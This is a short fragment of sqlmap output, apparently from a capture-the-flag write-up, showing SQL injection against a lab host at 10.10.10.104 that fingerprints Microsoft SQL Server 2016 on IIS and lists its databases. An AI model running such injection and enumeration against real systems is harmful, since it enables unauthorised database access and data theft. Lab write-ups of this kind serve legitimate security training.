 [02:57:29] [INFO] testing Microsoft SQL Server
[02:57:29] [INFO] confirming Microsoft SQL Server
[02:57:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2016
[02:57:30] [INFO] fetching database names
available databases [5]:
[*] Injection
[*] master
[*] model
[*] msdb
[*] tempdb
[02:57:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times, 500 (Internal Server Error) - 27 times
[02:57:30] [INFO] fetched data logged to text files under '/home/baud/.sqlmap/output/10.10.10.104'
[*] ending @ 02:57:30 /2019-08-04/